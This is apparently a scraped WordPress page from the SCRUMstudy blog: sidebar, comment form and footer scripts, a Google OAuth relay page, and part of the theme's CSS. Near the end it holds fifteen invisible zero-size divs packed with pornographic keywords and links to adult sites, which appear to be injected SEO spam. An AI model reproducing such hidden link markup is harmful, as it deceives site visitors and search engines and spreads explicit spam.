					<a class="DiggThisButton DiggCompact" href="http://digg.com/submit?url=https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/&amp;title=When Conflict Emerges, SCRUMstudy Helps You Manage"></a></div></div>
		<div style="clear:both;"></div>
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Other Must Read Posts</h3><ul class="related_post wp_rp" style="visibility: visible"><li data-position="0" data-poid="in-2237" data-post-type="none" ><a href="https://blog.scrumstudy.com/conflict-management-in-scrum/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/Conflict-Management-in-SCRUM-150x150.jpg" alt="Conflict Management in SCRUM" /></a><a href="https://blog.scrumstudy.com/conflict-management-in-scrum/" class="wp_rp_title">Conflict Management in SCRUM</a></li><li data-position="1" data-poid="in-2127" data-post-type="none" ><a href="https://blog.scrumstudy.com/various-conflict-management-techniques-in-scrum-process/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/Conflict-Management_1-150x150.jpg" alt="Various Conflict Management Techniques in SCRUM Process" /></a><a href="https://blog.scrumstudy.com/various-conflict-management-techniques-in-scrum-process/" class="wp_rp_title">Various Conflict Management Techniques in SCRUM Process</a></li><li data-position="2" data-poid="in-2342" data-post-type="none" ><a href="https://blog.scrumstudy.com/conflict-management-and-scrum/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/Conflict-Management-150x150.jpg" alt="Conflict Management and SCRUM" /></a><a href="https://blog.scrumstudy.com/conflict-management-and-scrum/" class="wp_rp_title">Conflict Management and SCRUM</a></li><li data-position="3" data-poid="in-531" data-post-type="none" ><a href="https://blog.scrumstudy.com/managing-conflicts-with-scrum/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/plugins/related-posts/static/thumbs/1.jpg" alt="Managing Conflicts with Scrum" /></a><a href="https://blog.scrumstudy.com/managing-conflicts-with-scrum/" class="wp_rp_title">Managing Conflicts with Scrum</a></li><li data-position="4" data-poid="in-1687" data-post-type="none" ><a href="https://blog.scrumstudy.com/the-value-of-self-organization/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/one-150x150.png" alt="The Value of Self-Organization " /></a><a href="https://blog.scrumstudy.com/the-value-of-self-organization/" class="wp_rp_title">The Value of Self-Organization </a></li><li data-position="5" data-poid="in-3436" data-post-type="none" ><a href="https://blog.scrumstudy.com/change-management-how-scrum-is-different-from-traditional-project-management/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/How-Scrum-is-different-from-Traditional-Project-Management-150x150.jpeg" alt="Change Management: How Scrum is different from Traditional Project Management" /></a><a href="https://blog.scrumstudy.com/change-management-how-scrum-is-different-from-traditional-project-management/" class="wp_rp_title">Change Management: How Scrum is different from Traditional Project Management</a></li></ul></div></div>

<!-- Share-Widget Button BEGIN -->
<a href="javascript:void(0);" myshare_id="mys_shareit" myshare_url="https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/" myshare_title="When Conflict Emerges, SCRUMstudy Helps You Manage" rel="nofollow" onclick=" return false;" style="text-decoration:none; color:#000000; font-size:11px; line-height:20px;">
<img src="https://blog.scrumstudy.com/wp-content/plugins/share-widget/img/share-button-white-small.png" height="20" alt="Share" style="border:0"/></a>
<script type="text/javascript">
<!--
var _myssmw=true;

//-->
</script>
<!-- Share-Widget Button END --></div>	
	</div><!-- #post-## -->
   	
   				<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/when-conflict-emerges-scrumstudy-helps-you-manage/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://blog.scrumstudy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><span
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="wp_comments"
				data-cptch-input="cptch_number"
				data-cptch-class="cptch_wp_comments">
					<noscript>In order to pass the CAPTCHA please enable JavaScript</noscript>
				</span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div>
    <!-- begin second sidebar -->
    <div id="secondsidebar">
		<div id="search-2" class="side-widget widget_search"><h2>Search</h2><form method="get" id="searchform" action="https://blog.scrumstudy.com/">
<div>
<input type="text" class="search_input" value="Search &amp; Hit Enter" name="s" id="s" onfocus="if (this.value == 'Search &amp; Hit Enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search &amp; Hit Enter';}" />
<input type="hidden" id="searchsubmit" />
</div>
</form></div><div id="quick-subscribe" class="side-widget widget_quick_subscribe"><h2>Subscribe</h2>			
			<div id='quick_subscribe_messages'>
			
						
			</div>
			
			<form name='quick_subscribe_form' id='quick_subscribe_form' method='POST' action='http://blog.scrumstudy.com/index.php?'>
			
				<input type='text' name='QS_user_email_widget' id='QS_user_email_widget' value='E-mail' onFocus='if(this.value=="E-mail") this.value=""'>
							
			</form>
			
			
			</div><div id="ultimate-follow-me" class="side-widget ultimate_follow_me_widget"><h2>Follow Us On</h2><div id="ultimate-follow-me"><a href="http://facebook.com/SCRUMstudy" target="_blank"><img src="http://blog.scrumstudy.com/wp-content/plugins/ultimate-follow-me/style1/facebook.png" border="0" style="margin:3px;"/></a><a href="http://twitter.com/scrumstudy_" target="_blank"><img src="http://blog.scrumstudy.com/wp-content/plugins/ultimate-follow-me/style1/twitter.png" border="0" style="margin:3px;"/></a></div></div><div id="text-4" class="side-widget widget_text"><h2>Enroll for a Training</h2>			<div class="textwidget"><a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification-training.asp">Scrum Master Training</a>
<br>
<a title="Agile Expert Training" href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Training</a>
<br>
<a title="Scrum Product Owner Training" href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Training</a>
<br>
<a title="Expert Scrum Master Training" href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum Master Training</a>
<br>
<a title="Scrum Developer Training" href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Training</a>
<br>
<a title="Scrum Training" href="http://www.scrumstudy.com">Scrum Training</a>
<br>
<a title="Agile Training" href="http://www.scrumstudy.com">Agile Training</a>
<br>
</div>
		</div>    </div>
<!-- end second sidebar --></div>
<!-- begin footer -->
<div id="footer">
    Copyright &copy; 2026 <a href="https://blog.scrumstudy.com">SCRUMstudy Blog</a>. All Rights Reserved.<br />
    Designed By: <span class="red"> <a href="http://www.edusysglobal.com/" targer="_blank">Edusys Services Pvt Limited</a> <a href="https://pcgamesguru.com">Tech Team</a></span> <br>Bangalore
</div>
<div style="width: 100%; top: 0px; left: 0px; display: none;" id="mys_ol"></div>
<div id="mys_box">
	<div id="mys_bd">
		<div id="myshare_box">
			<div id="myshare_window">
				<div id="mys_tab_1" class="mys_tab">
					<div class="mys_top">
						<div class="mys_logo"><a href="http://www.share-widget.com" target="_blank"><span></span>SHARE WIDGET</a></div>
						<input type="button" name="close" class="mys_close" onclick="_mysin.hm()" value="">
					</div>
					<div id="s-1" class="mys_box">
						<div class="mys_best">
							<ul>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=facebook" class="mys_partners fb" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=twitter" class="mys_partners tw" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=googleplus" class="mys_partners gp" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=pinterest" class="mys_partners pt" target="_blank" onclick="javascript:_mysin.pinMarklet();return false;"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=linkedin" class="mys_partners in" target="_blank"><span></span></a></li>
								<li><a href="https://blog.scrumstudy.com/wp-content/plugins/share-widget/shareit.php?p=tumblr" class="mys_partners tb" target="_blank"><span></span></a></li>
							</ul>
						</div>
					</div>
					<p><a href="http://www.share-widget.com" target="_blank">http://www.share-widget.com</a></p>
				</div>
			</div>	
		</div>
	</div>
</div><script>
    jQuery(document).ready(function () {
		jQuery.post('https://blog.scrumstudy.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type="text/javascript" id="sns_global_scripts">_atrk_opts = { atrk_acct:"CK1Wl1a8FRh24B", domain:"scrumstudy.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();</script><script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/comment-reply.min.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/themes/magazine-basic/js/effects.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/plugins/share-widget/js/default_scripts.js?ver=2.0'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/wp-embed.min.js?ver=4.9.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"846887df11","ajaxurl":"https:\/\/blog.scrumstudy.com\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.12'></script>
<script type="text/javascript">
/* <![CDATA[ */
(function($) {
	$("object, embed, .format-video iframe").each(function() {
		var $origVideo = $(this),
			aspectRatio = $origVideo.attr("height") / $origVideo.attr("width"),
			wrapWidth = $origVideo.parents().find("p").width();
		if($origVideo.attr("width") > wrapWidth) {
			$origVideo
				.attr("width", wrapWidth)
				.attr("height", (wrapWidth * aspectRatio));
		}
	});
})(jQuery);
/* ]]> */
</script>
<!-- Magazine Basic theme designed by Themes by bavotasan.com - http://themes.bavotasan.com -->

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">daughter in law fuck <a href="https://antarvasnasexvideos.net/" rel="dofollow" target="_self" >antarvasnasexvideos.net</a> moviewaphd</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy fucking girls <a href="https://wowindiansex.info/" rel="dofollow" title="wowindiansex.info hd cartoon porn">wowindiansex.info</a> hot song video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">defloretion <a href="https://www.pornodoza.info/" >pornodoza.info</a> indian pronvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tubeporn.com <a href="https://pornwap.tv/" rel="dofollow" target="_self" title="pornwap.tv">pornwap.tv</a> khatrimaza full pro</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx sex youtube <a href="https://black-porno.org/" target="_blank" title="black-porno.org large porn video tube">black-porno.org</a> desi xnxxx</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xnxx.teen <a href="https://pornohaba.mobi/" title="pornohaba.mobi free hd gay porn online">pornohaba.mobi</a> pornsos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">mofos hd sex com <a href="https://www.hdxxxvideo.mobi/" rel="dofollow" target="_blank" >hdxxxvideo.mobi</a> xhamsr</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">housewife fuck <a href="https://pornhauz.com/" target="_self" title="pornhauz.com">pornhauz.com</a> choda chudi wala</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">village xxx video download <a href="https://indiansexgate.mobi/" rel="dofollow" target="_self" title="indiansexgate.mobi">indiansexgate.mobi</a> anuja sathe</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex bule film <a href="https://www.redwap2.com/" title="redwap2.com">redwap2.com</a> dogxxxwww</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentai plants <a href="https://www.hentai.name/" title="hentai.name hentaifox.xom">hentai.name</a> ferris wheel hentai</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">wwwxxxnxcom <a href="https://indianporno.info/" rel="dofollow" >indianporno.info</a> www.sex videos hd.com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xvideo.com mobile <a href="https://freeindianporn2.com/" rel="dofollow" target="_self" title="freeindianporn2.com hq babes porn">freeindianporn2.com</a> mallu unseen</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aakriti kakkar <a href="https://xxxindianfilms.pro/" target="_self" >xxxindianfilms.pro</a> maine apni maa ko choda</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tamil play.com <a href="https://www.sobazo.com/" >sobazo.com</a> alto 800 vxi</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fblog.scrumstudy.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="E6ncmYWvumLeXzQ0CBVR3w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="E6ncmYWvumLeXzQ0CBVR3w"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.scrumstudy.com/wp-content/themes/magazine-basic/style.css
body_size: 20243
content:
/*
Theme Name: Magazine Basic
Theme URI: http://themes.bavotasan.com/our-themes/basic-themes/magazine-basic
Description: A Magazine-style theme with a fully customizable layout built for WordPress 3.4. Options include site width, widgetized sidebars, header logo, multiple front page grid layouts, custom nav menus, post formats, Google Analytics, pagination, drop-down menus and tons more. Tested in Firefox, IE, Safari and Chrome. Fully optimized for SEO. Translation ready. 100% valid xHTML. Designed by <a href="http://themes.bavotasan.com/">Themes by bavotasan.com</a>.
Version: 2.7.9
Author: c.bavota
Author URI: http://themes.bavotasan.com/
Tags: right-sidebar, left-sidebar, flexible-width, three-columns, two-columns, white, custom-header, theme-options, custom-background, custom-menu, threaded-comments, sticky-post, translation-ready

License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

/* Basic Tag Elements */
a {
	text-decoration: none;
	outline: none;
	color: #205B87;
	}
	
	a:hover {
		text-decoration: underline;
		}
	
img { 
	border: 0;
	}

body {
	color: #444;
 	margin: 0 auto; 
	font-size: 14px; 
	padding: 0; 
	background: #eee;
	position: relative;
	}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a {
	color: #222;
	font-family: Georgia, Times, serif;
	font-weight: normal;	
	}

textarea {
	width: 97%;
	}

.fl {
	float: left;
	}
	
.fr {
	float: right;
	}
	
.clear {
	clear: both;
	}

embed,
object,
.format-video iframe {
	max-width: 100%;
	}

blockquote {
	margin: 1em 2em;
	border-left: 1px dashed #999;
	padding-left: 1em;
	line-height: normal; 
	font-style: italic;
	}

.entry table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 1em 0;
}

.entry th {
	font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	background: #eee;
	border: 1px solid #ccc;
	text-transform: uppercase;
	padding: 6px;
}

.entry td {
	border: 1px solid #ccc;
	padding: 6px;
}

/* Header Elements */

#header{
	background: #fff;
	float: left;
	width: 100%;
	}

#headerad {
	margin: 24px 20px 16px;
	text-align: center;
	}

#login {
	height: 16px;
	font-size: 12px;
	color: #fff;
	text-align: right;
	padding: 10px 20px 15px;
	background: url(images/login.png) repeat-x;
	}
	
	#login a {
		color: #fff;
		}
	
	#login ul {
		padding: 0;
		margin: 0;
		}
	
	#login ul li {
		display: inline;
		}
	
.dot:before {
	content: url(images/whitedot.png) " ";
	}

#title {
	margin: 20px 16px 0;
	padding: 0;
	}
	
	#title h1,
	#title h2 {
		margin: 0;
		}
	
	#title a {
		font-size: 48px;
		color: #222;
		line-height: 50px;
		}	

	#title.aligncenter {
		margin: 20px auto 0;
		text-align: center;
		}
		
	#title.fr,
	#description.fr {
		text-align: right;
		clear: right;
		}			
	
	#title a:hover {
		color: #cc0000;
		text-decoration: none;
		}
	
	.headerimage img {
		margin: 0 0 0;
		
		}
		
	.headerimage .aligncenter {
		margin: 0 auto 0 !important;
		}
		
#description {
	font-size: 14px;
	margin: 0 16px 20px;
	padding: 0;
	clear: left;
	}
	
	#description.aligncenter {
		margin: 0 auto 20px;
		text-align: center;
		clear: both;
		}
	
.main-navigation {
	margin: 0;
	float: left;
	clear: both;
	width: 100%;
	background: url(images/nav.png);
	position: relative;
	z-index: 1000;
	}
	
	.main-navigation a {
		color: #fff;
		}
		
	.main-navigation ul ul li {
		background: #888;
		}

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			28px; /* match top ul list item height */
	z-index:		99;
}

	.sub-navigation .sf-menu li:hover ul,
	.sub-navigation .sf-menu li.sfHover ul {
		top:			2.1em; /* match top ul list item height */
		left:			0;
	}
	
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}



/*** DEMO SKIN ***/
.sf-menu {
	float:			left;
	margin-bottom:	0;
}
.sf-menu a {
	border-right:	1px solid #fff;
	padding: 		7px 15px;
	text-decoration:none;
}

.sf-menu li li a {
	border: 0;
	}

.main-navigation .sf-menu li:hover, .main-navigation .sf-menu li.sfHover,
.main-navigation .sf-menu a:focus, .main-navigation .sf-menu a:hover, .main-navigation .sf-menu a:active {
	background:		#666;
	outline:		0;
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			.90em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}

	.sub-navigation .sf-sub-indicator {
		background:	url(images/arrows-000000.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
		}

a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.65em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}

	.sub-navigation a > .sf-sub-indicator {  /* give all except IE6 the correct values */
		top: .4em;
		background-position: 0 -100px; /* use translucent arrow for modern browsers*/
	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }

	.sub-navigation .sf-menu ul .sf-sub-indicator { background-position:  -10px 0; top: .65em; }
	.sub-navigation .sf-menu ul a > .sf-sub-indicator { background-position:  0 0; top: .65em; }

/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url(images/shadow.png) no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}
				
.sub-navigation {
	clear: both;
	border-bottom: 1px solid #888;
	float: left;
	width: 100%;
	padding: 5px 0 0;
 	z-index: 50;
 	position: relative;
	}
	
	.sub-navigation ul {
		margin: 0 0 0 8px;
		}
	
	.sub-navigation li {
		list-style-type: none;
		float: left;
		font-size: 12px;
		padding: 0 10px 0 0;
		text-transform: uppercase;
		margin: 0;
		line-height: 24px;
		background: url(images/blackdot.png) right 5px no-repeat;
		position: relative;
		}
	
	.sub-navigation li:last-child {
		background-image: none;
		}
	
	.sub-navigation a {
		color: #222;
		padding: 0 5px;
		}
		
		.sub-navigation a:hover {
			text-decoration: underline;
			}
			
		.sub-navigation ul ul a:hover {
			text-decoration: none;
			}

.sub-navigation ul ul { margin: 0; }
.sub-navigation ul ul li { background:#eee; margin:0; padding: 0; line-height: 14px;}
.sub-navigation ul ul li a {  padding: 8px; font-size: 12px; }
.sub-navigation ul ul li a:hover { background-color:#ddd; }
.sub-navigation ul ul ul { top: 0 !important; }


.sub-navigation li.nodot {
	background: none;
	z-index: -50;
	}
	
.sub-navigation li.right-d {
	float: right;
	}

/* Main Elements */
	
#mainwrapper {
	float: left;
	padding: 15px 10px;
	margin: 0;
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	background: #fff;
	}

#sidebar {
	float: left;
	margin: 0 10px;
	padding: 5px 0 0;
	}

#secondsidebar {
	float: right;
	margin: 0 10px;
	padding: 5px 0 0;
	}
	
.side {
	line-height: 20px;
	font-size: 18px;
	margin-bottom: 0;
	}	
	
.side-widget {
	float: left;
	margin: 0 0 15px;
	padding: 0 10px 15px;
	background: url(images/bg-hatch.gif);
	border: 1px solid #ddd;
	border-right-color: #ccc;
	border-bottom-color: #ccc;
	}
	
	.side-widget ul {
		padding: 0;
		margin: 0;
		list-style-type: none;
		}

	.side-widget ul li {
		padding: 0;
		margin: 0;
		font-size: 13px;
		}
		
	.side-widget ul li {
		padding-left: 15px;
		margin: 2px 0;
		}
	
	.side-widget h2 {
		font-size: 14px;
		padding: 10px 0 5px;
		margin-top: 0;
		text-align: center;
		text-transform: uppercase;
		background: url(images/h2line.gif) repeat-x bottom;
		}
		
	.side-widget .storycontent {
		border-bottom: 1px solid #ddd;
		}
		
	.side-widget .noline {
		border-bottom: 0;
		}		

.side-widget #s {
	margin-top: 15px;
	padding: 2px;
	width: 94%;
	}

.storycontent {
	line-height: 18px;
	font-size: 14px;
	word-wrap: break-word;
	}
			
#footer {
	clear: both;
	float: left;
	width: 100%;
	padding: 10px 0;
	text-align: center;
	font-size: 11px;
	border-top: 1px solid #888;
	background: #fff;
	}

/* Left Content Elements */

#leftcontent {
	float: left;
	margin: 0 10px;
	padding: 0;
	}

	#leftcontent img {
		height: auto;
		}

	#leftcontent h5.latest {
		font-family:Verdana, Arial, Helvetica, sans-serif;
		margin: 0;
		padding: 0;
		color: #cc0000;
		margin-bottom: 5px;
		font-size: 14px;
		font-weight: bold;
		}

	#leftcontent h1,
	#leftcontent h2,
	#leftcontent h3 {
		margin: 5px 0 0;
		padding: 0;
		font-size: 36px;
		line-height: 38px;
		}

	#leftcontent .entry h1 { font-size: 28px; line-height: 30px; }
	#leftcontent .entry h2 { font-size: 22px; line-height: 24px; }
	#leftcontent .entry h3 { font-size: 18px; line-height: 20px; }
	#leftcontent .entry h4 { font-size: 16px; line-height: 18px; }
	#leftcontent .entry h5 { font-size: 14px; line-height: 16px; }
	#leftcontent .entry h6 { font-size: 12px; line-height: 14px; }

	#leftcontent h1.catheader {
		color: #cc0000;
		margin-bottom: 15px;
		font-size: 24px;
		line-height: 28px;
		}
		
	#leftcontent .twopost h2 {
		font-size: 26px;
		line-height: 28px;
		}
	
	#leftcontent .threepost h2 {
		font-size: 20px;
		line-height: 22px;
		}
	
	#leftcontent .postmetadata {
		clear: both;
		line-height: 14px;
		}
		
	#leftcontent .hentry .entry {
		font-size: 14px;
		line-height: 18px;
		}
		
	#leftcontent .date {
		margin-bottom: 5px;
		font-style: italic;
		color: #888;
		}
		
	#leftcontent .meta {
		font-family: Verdana, Arial, Helvetica, sans-serif;
		font-size: 11px;
		color: #444;
		}	
		
	#leftcontent .catdesc {
		background: #f7f7f7;
		border: 3px double #ddd;
		padding: 0 10px;
		color: #666;
		font-size: 13px;
		line-height: 15px;
		margin-bottom: 10px;
		}
		
/* This is your subtitle style */

#leftcontent p.sub {
	font-size: 24px;
	line-height: 26px;
	font-weight: bold;
	font-style: italic;
	margin: 10px 0 0;
	}

/* This is your blockquote style */
	
#leftcontent .entry .pullquote {
	width: 250px;
	font-size: 24px;
	line-height: 26px;
	float: right;
	margin: 0 0 0 30px;
	padding: 0;
	font-style: italic;
	}
	
	#leftcontent .entry .pullquote p {
		padding: 0;
		margin: 0;
		}

.post .more-link {
	clear: both;
	width: 60px;
	text-align: center;
	display: block;
	color: #fff;
	margin: 12px 0;
	background: #aaa;
	padding: 0px 8px;
	font-size: 11px;
	line-height: 20px;
	float: left;
	}
	
	.post .more-link:hover {
		text-decoration: none;
		background: #666;
		}

.tags a {
	color: #cc0000;
	}
	
.ind-post, .hentry {
	float: left;
	border-bottom: 1px solid #eee;
	margin-bottom: 10px;
	padding-bottom: 10px;
	width: 100%;
	word-wrap: break-word;
}

	.ind-post img {
		margin: 0px 10px 5px 0;		
		}

#twocol {
	float: left;
	margin-bottom: 3px;
	padding: 10px 0 0;
	background: url(images/line.gif) repeat-y 50% 0;
	}

	#twocol img {
		margin: 0px 8px 5px 0;
		}
		
	#twocol hr.two {
		height: 0;
		border: 0;
		clear: both;
		border-bottom: 1px solid #eee;
		}
	
.mainhr {
	float: left;
	background: #eee;
	clear: both;
	width: 100%;
	height: 1px;
	margin: 10px 0;
}	
	
.twopost {
	width: 46%;
	float: left;
	word-wrap: break-word;
	border: 0;
	}	

	.twopost img,
	.threepost img,
	.twopost embed,
	.threepost embed {
		max-width: 100% !important;
		height: auto !important;
		}

	.twopost2, .twopost4 {
		margin-left: 7.5%;
		}
		
	.twopost3, .twopost4 {
		border-top: 1px solid #eee;
		padding-top:5px;
		}
		
	.twopost1, .twopost3 {
		clear: left;
		}	
		
	#leftcontent .twopost .wp-caption,
	#leftcontent .threepost .wp-caption {
		max-width: 100%;
	}
	
		#leftcontent .twopost .wp-caption img,
		#leftcontent .threepost .wp-caption img {
			max-width: 94% !important;
			margin: 0;
			}	
		
#threecol {
	float: left;
	background: url(images/line.gif) repeat-y 31.5% 0;
	margin-top: 3px;
	width: 100%;
	}

#threecol2 {
	float: left;
	padding: 0;
	background: url(images/line.gif) repeat-y 67% 0;
	width: 100%;
}

	#threecol img {
		margin: 0px 5px 5px 0;
		}

.threepost {
	width: 29%;
	float: left;
	border: 0;
	border-top: 1px solid #eee;
	padding-top: 10px;
	word-wrap: break-word;
	}

	.threepost2, .threepost5 {
		padding: 10px 0 0;
		margin: 0 6%;
		}
		
	.threepost1, .threepost2, .threepost3 {
		border-top: 0;
		}
		
	.threepost1, .threepost4 {
		clear: left;
		}

/* Pagination */	
	
#pagination {
	margin: 20px 0;
	width: 100%;
	padding: 8px;
	font-size: 1em;
	line-height: normal;
   	clear: both;
    float: left;
    border: 0;
    background: #eee;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    }	
    
#pagination a,
#pagination span,
#pagination .total-pages {
   	float: left;
    background: #fff;
	padding: 3px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #ccc;
	color: #666;
}

#pagination a:hover,
